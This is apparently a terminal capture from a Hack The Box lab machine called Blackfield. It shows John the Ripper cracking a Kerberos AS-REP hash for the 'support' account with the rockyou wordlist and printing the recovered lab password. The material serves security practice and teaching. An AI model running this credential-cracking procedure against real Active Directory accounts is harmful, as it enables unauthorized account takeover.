 kali@kali:~/htb/machines/blackfield/hashes$ sudo john --wordlist:/usr/share/wordlists/rockyou.txt support.hash
[sudo] password for kali:
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
#00^BlackKnight  ($krb5asrep$23$support@BLACKFIELD.LOCAL)
1g 0:00:00:23 DONE (2020-08-01 15:04) 0.04301g/s 616558p/s 616558c/s 616558C/s #1ByNature..#*burberry#*1990
Use the "--show" option to display all of the cracked passwords reliably
Session completed
kali@kali:~/htb/machines/blackfield/hashes$ sudo john --show support.hash
$krb5asrep$23$support@BLACKFIELD.LOCAL:#00^BlackKnight

1 password hash cracked, 0 left
kali@kali:~/htb/machines/blackfield/hashes$